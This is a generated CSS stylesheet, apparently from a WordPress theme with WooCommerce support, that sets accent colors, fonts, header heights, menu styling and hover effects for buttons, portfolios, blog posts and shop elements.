    .qbutton.top_and_bottom_border:hover,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
	.comment_pager .page-numbers.dots:hover,
    .read_more_button_holder a,
    .read_more_button_holder a.white:hover,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover,
	.blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
	.blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
	.blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
    ul.qode_pricing_list_holder .highlighted_item span.highlighted_text,
	.q_team.below_image:hover .social_share_icon_shape,
	.content_slider .flex-control-paging li a.flex-active{
		background-color: #2980b9;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(41,128,185,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(41,128,185,0.25);
    background-color: rgba(41,128,185,0.5);
    }
    .q_circles_holder .q_circle_inner:hover .q_circle_inner2,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack,
    .q_icon_shade.circle:hover, 
    .q_icon_shade.square:hover,
    #social_icons_widget .q_icon_shade.circle:hover, 
    #social_icons_widget .q_icon_shade.square:hover,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack,
    .q_circles_holder .q_circle_inner:hover .q_circle_inner2{
    background-color: #2980b9 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active, 
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark, 
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_progress_bars_icons_inner.circle .bar .bar_noactive,
    .q_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .q_counter_holder .separator.medium,
    .q_icon_shade.circle,
    .q_icon_shade.square,
    .qode_pricing_border,
    .price_table_inner .price_button a,
	.single_tags  a:hover,
	.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,
	.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active,
	.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,
	.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active) a:hover, 
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child a:hover, 
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child a:hover,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover,
    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .q_team.below_image:hover .social_share_icon_shape,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder,
    ul.qode_pricing_list_holder .highlighted_item ul,
	.pagination ul li a:hover,
	.single_links_pages span:hover,
	.comment_pager a:hover,
	.comment_pager .current:hover,
	.pagination ul li.active span,
	.single_links_pages > span,
	.comment_pager .current,
	.comment_pager .page-numbers.dots:hover{
		border-color: #2980b9;
    }
	
	.drop_down .second,
    .q_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #2980b9;
	}

    .q_circles_holder .q_circle_inner:hover .q_circle_inner2,
    .q_circles_holder .q_circle_inner:hover,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack{
    border-color: #2980b9 !important;
    }

            .woocommerce .myaccount_user a,
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
        .woocommerce-page .select2-container .select2-choice .select2-arrow:after,
        .woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce ul.products li.product span.product-title:hover,
        .woocommerce .quantity input[type="text"].qty,
        .woocommerce #content .quantity input[type="text"].qty,
        .woocommerce-page .quantity input[type="text"].qty,
        .woocommerce-page #content .quantity input[type="text"].qty,
        .woocommerce .star-rating,
        .woocommerce-page .star-rating,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total th,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
        .woocommerce aside ul.product_list_widget li > a:hover,
        aside ul.product-categories li > a:hover,
        .woocommerce aside ul.product_list_widget li span.amount,
        aside ul.product_list_widget li span.amount,
        .woocommerce aside .widget ul.product-categories a:hover,
        aside .widget ul.product-categories a:hover,
        .woocommerce-page aside .widget ul.product-categories a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        aside ul.product-categories ul.children li a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
        aside ul.product-categories a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
        .woocommerce .widget_shopping_cart_content .total .amount,
        .woocommerce-page .widget_shopping_cart_content .total .amount,
        .woocommerce .select2-results li.select2-highlighted,
        .woocommerce-page .select2-results li.select2-highlighted,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .shopping_cart_header .header_cart:hover i,
        .shopping_cart_dropdown ul li a:hover,
        .shopping_cart_dropdown span.total span,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.woocommerce .checkout-opener-text a,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{
			color: #2980b9;
        }

        .woocommerce .button:hover,
        .woocommerce-page .button:hover,
        .woocommerce button.button:hover,
        .woocommerce-page button.button:hover,
        .woocommerce #submit:hover,
        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce .product .onsale.out-of-stock-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .product .onsale, 
		.woocommerce .product .single-onsale,
		.woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
		.woocommerce-pagination ul.page-numbers li a:hover,
		.woocommerce-pagination ul.page-numbers li span:hover,
		.woocommerce-pagination ul.page-numbers li span.current:hover,
		.woocommerce .widget_shopping_cart_content p.buttons a.button,
		.woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
		.woocommerce .widget_price_filter .button, 
		.woocommerce-page .widget_price_filter .button,
		.woocommerce #order_review #payment .button:hover, 
		.woocommerce-page #order_review #payment .button:hover, 
		.woocommerce .checkout_coupon .coupon .button:hover, 
		.woocommerce-page .checkout_coupon .coupon .button:hover, 
		.woocommerce .shop_table .coupon .button:hover, 
		.woocommerce-page .shop_table .coupon .button:hover, 
		.woocommerce .shop_table .button:hover, 
		.woocommerce-page .shop_table .button:hover.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover ,
		.woocommerce .cart-collaterals .button:hover, 
		.woocommerce-page .cart-collaterals .button:hover,
		.woocommerce-pagination ul.page-numbers li>span.dots:hover{
			background-color: #2980b9;
        }

        .woocommerce .button,
        .woocommerce-page .button,
        .woocommerce button.button,
        .woocommerce-page button.button,
        .woocommerce-page input[type="submit"]:not(.qode_search_submit),
        .woocommerce  input[type="submit"]:not(.qode_search_submit),
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce.single-product .q_tabs form.comment-form textarea#comment,
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
		.woocommerce .product_info_box .separator.medium,
		.woocommerce :not(.page_header input){
			border-color: #2980b9;
        }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
	.ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
	.ajax_loader .clock .ball:before,
	.ajax_loader .mitosis .ball,
	.ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
	.ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
	.ajax_loader .wave_circles .ball,
		.ajax_loader .pulse_circles .ball{
		background-color: #2980b9;
    }

	.ajax_loader .pulse_circles .ball{
		border-color: #2980b9;
    }

    body{
                    font-family: 'Roboto', sans-serif;
         color: #808080;      font-size: 13px;     font-weight: 500;    }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
				.overlapping_content .content > .container,
        .more_facts_holder,
        ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_text,
        ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_price{
        background-color:#ffffff;
        }
        .oblique-section polygon{
        fill: #ffffff;
        }
    



    h3, h6,
    .pagination ul li.active span,
    .single_links_pages span,
    .comment_pager .page-numbers,
    .pagination ul li > a.inactive,
    .subtitle,
    .blog_holder article .post_info,
    .comment_holder .comment .text .comment_date,
    .latest_post_holder .post_info_section,
    .projects_holder article .project_category,
    .portfolio_slides .project_category,
    .projects_masonry_holder .project_category,
    .testimonials .testimonial_text_inner p:not(.testimonial_author),
    .price_in_table .mark,
    body div.pp_default .pp_description,
    .side_menu .widget li,
    aside.sidebar .widget:not(.woocommerce) li,
    aside .widget #lang_sel ul li a,
    aside .widget #lang_sel_click ul li a,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel_click ul li a,
    footer #lang_sel ul li a,
    footer #lang_sel_click ul li a,
    .header_top #lang_sel ul li a,
    .header_top #lang_sel_click ul li a,
    .header_bottom #lang_sel ul li a,
    .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Roboto', sans-serif;
    }
            .woocommerce ul.products li.product span.product-categories a,.woocommerce div.product div.product_meta > span, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .onsale.out-of-stock-button, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce div.product .summary p.price span.amount, .woocommerce .quantity input[type="text"].qty, .woocommerce #content .quantity input[type="text"].qty, .woocommerce-page .quantity input[type="text"].qty, .woocommerce-page #content .quantity input[type="text"].qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
                font-family: 'Roboto', sans-serif;
        }
    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }























	
	    .content{
		margin-top: 0;
    }

@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}



header .header_bottom.left_menu_position .logo_wrapper{
	width: 1561px;
}








		.qode_search_form_2 input[type="submit"],
	.qode_search_form_3 .qode_search_close{
		font-size: 16px;
		margin-top: -8px;
    }
    .search_covers_header *,
    .search_slides_from_header_bottom .icon_search{
        font-size: 16px;
    }






    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
    .shopping_cart_inner,
		.side_menu .close_side_menu_holder{
    height: 100px;
    }

            .content.content_top_margin{
        margin-top: 100px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 100px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }






    header.sticky .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
    header.sticky .shopping_cart_inner,
		.side_menu.sticky .close_side_menu_holder{
		height: 60px !important;
    }

    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
	box-shadow: none;
    }




        @media only screen and (min-width: 1000px){
			header.fixed_hiding .q_logo a,
			header.fixed_hiding .q_logo{
				max-height: 438.5px;
			}
        }

        @media only screen and (min-width: 1000px){
			header.fixed_hiding .holeder_for_hidden_menu{
				max-height: 100px;
			}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 100px;
    }





            .drop_down .narrow .second .inner ul li ul,
        .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul{
            top:-15px;
        }
    




    .drop_down .second{
    border-top: 0 !important;
    }



    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 31px;     }

    nav.main_menu > ul > li > a{
     color: #3a3a3a;             font-family: 'Raleway', sans-serif;
         font-size: 14px;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 1px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #3a3a3a !important;             font-family: 'Raleway', sans-serif;
         font-size: 14px !important;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 1px;     }

			.header_bottom #lang_sel_list{
			font-family: 'Raleway', sans-serif !important;
		}
	









































    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2980b9;
    }




    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2980b9 !important;
    }



    nav.main_menu > ul > li > a span.item_inner{
    padding: 0  12px;
    }





    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
             font-size: 13px;             font-weight: 600;      text-transform: uppercase;          }


    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
             font-size: 13px !important;             font-weight: 600;      text-transform: uppercase;          }

    


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}
























    #respond textarea,
    #respond input[type='text'],
    .comment_holder #respond textarea,
    .comment_holder #respond input[type='text'],
    input.wpcf7-form-control.wpcf7-text,
    input.wpcf7-form-control.wpcf7-number,
    input.wpcf7-form-control.wpcf7-date,
    textarea.wpcf7-form-control.wpcf7-textarea,
    select.wpcf7-form-control.wpcf7-select,
    input.wpcf7-form-control.wpcf7-quiz{
            color:#818181;     }

            ::-webkit-input-placeholder
        {
            color:#818181;
        }
        :-moz-placeholder{
            color:#818181;
        }
        ::-moz-placeholder{
            color:#818181;
        }
        :-ms-input-placeholder{
            color:#818181;   
        }
      

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .comment_holder #respond textarea:focus,
    .comment_holder #respond input[type='text']:focus,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus{
    color: #818181;             }
    #respond textarea:focus::-webkit-input-placeholder,
    #respond input[type='text']:focus::-webkit-input-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{
    color: #818181;
    }

    #respond textarea:focus:-moz-placeholder,
    #respond input[type='text']:focus:-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{
    color: #818181;
    }

    #respond textarea:focus::-moz-placeholder,
    #respond input[type='text']:focus::-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{
    color: #818181;
    }

    h1{
       color: #3e3d3d;             font-family: 'Roboto', sans-serif;
        font-size: 62px;     line-height: 68px;     font-style: normal;     font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h2{
            font-family: 'Roboto', sans-serif;
        font-size: 28px;     line-height: 32px;     font-style: normal;     font-weight: 800;     letter-spacing: 2px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2f2e2e;     }
    h3{
            font-family: 'Roboto', sans-serif;
        font-size: 20px;     line-height: 31px;     font-style: italic;     font-weight: 300;     letter-spacing: 0px;     text-transform: none;     }
    h3, h3 a{
    color: ##2f2e2e;     }
    h4{
            font-family: 'Roboto', sans-serif;
        font-size: 15px;     line-height: 27px;     font-style: normal;     font-weight: 500;     letter-spacing: 0px;     text-transform: none;     }
    h4, h4 a{
    color: #5e5e5e;     }
    h5{
            font-family: 'Roboto', sans-serif;
        font-size: 18px;     line-height: 26px;     font-style: normal;     font-weight: 700;     letter-spacing: 1px;     text-transform: uppercase;     }
    h5, h5 a{
    color: #2f2e2e;     }
    h6{
            font-family: 'Roboto', sans-serif;
        font-size: 14px;     line-height: 31px;     font-style: italic;      font-weight: 700;     letter-spacing: 0px;     text-transform: none;     }
    h6, h6 a{
    color: #2f2e2e;     }


    p{
    font-family: Roboto, sans-serif;font-size: 13px;line-height: 25px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;color: #808080    }

    .woocommerce .select2-container.orderby .select2-choice,
	.woocommerce-page .select2-container.orderby .select2-choice,
	.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
	.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
	.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
	.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices, 
	.woocommerce div.cart-collaterals .select2-container .select2-choice,
	.woocommerce-page div.cart-collaterals .select2-container .select2-choice,
	.woocommerce .chosen-container.chosen-container-single .chosen-single,
	.woocommerce-page .chosen-container.chosen-container-single .chosen-single,
	.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
	.woocommerce select#pa_color,.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,
	.woocommerce-cart table.cart tbody tr td a,.woocommerce-checkout .checkout table tbody tr td a,
	.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount,
	.woocommerce input[type="text"]:not(.qode_search_field),
	.woocommerce-page input[type="text"]:not(.qode_search_field),
	.woocommerce  textarea,
	.woocommerce-page textarea,
	.woocommerce  input[type="password"],
	.woocommerce-page  input[type="password"],
	.woocommerce form.checkout table.shop_table span.amount,
	.woocommerce-checkout table.shop_table td span.amount,   
	.woocommerce-account table.shop_table td span.amount,
	.woocommerce .widget #searchform input[type='text'],
	aside.sidebar .widget_product_search form#searchform input#s,
	.woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
	.select2-drop,.select2-container-multi .select2-choices .select2-search-choice{
    color: #808080;
    }


    a, p a{
    color: #808080;                }

    a:hover,
    p a:hover{
    color: #2980b9;        }




    .title h1, .title h1.title_like_separator .vc_text_separator.full .separator_content{
    color: #ffffff;         font-size: 46px;         font-style: normal;     font-weight: 800;     letter-spacing: 6px;     text-transform: uppercase;     }



	
	
	
	

    
	

  
    
    
    
  
    

        .blog_holder.blog_standard_type .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type .social_share_dropdown ul li .social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i{
        color:  #2980b9 ;
        }
                .blog_holder.blog_standard_type .social_share_dropdown ul li a{
        background-color:  #f6f6f6 ;
        }
                .blog_holder.blog_standard_type .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i:hover{
        color:  #323232 !important;
        }
    
		
		
		

    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner{
    background-color: #f6f6f6;
    }
    	
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner{
      background-color: rgba(246,246,246,0.85);     }
	

    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover{
    background-color: #2980b9;
    }
    
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner:hover{
      background-color: rgba(41,128,185,0.6);     }

	
	
